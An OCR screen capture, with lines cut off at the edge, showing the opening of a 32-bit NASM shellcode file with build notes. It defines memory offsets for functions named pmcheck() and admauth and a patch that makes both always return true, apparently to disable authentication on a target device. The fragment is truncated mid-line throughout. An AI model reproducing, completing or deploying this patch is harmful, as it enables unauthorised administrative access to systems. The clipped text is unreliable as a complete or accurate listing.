
; Build/Run:
;            1) $ nasm shelldisabl
;            2) copy resulting she
;            3) Change launcher_sn
;
; Note: The offsets given are for 
;
BITS 32
SAFERET_OFFSET  equ     
0x9277386
PMCHECK_BOUNDS  equ     
0x9b78000
PMCHECK_OFFSET  equ     
0x9b78010
ADMAUTH_BOUNDS  equ     
0x8085000
ADMAUTH_OFFSET  equ     
0x8085a40
; we must patch pmcheck() and adma
; xor eax, eax  = 31 c0
; inc eax       = 40
; ret           = c3
PATCH_CODE	equ	
0xc340c031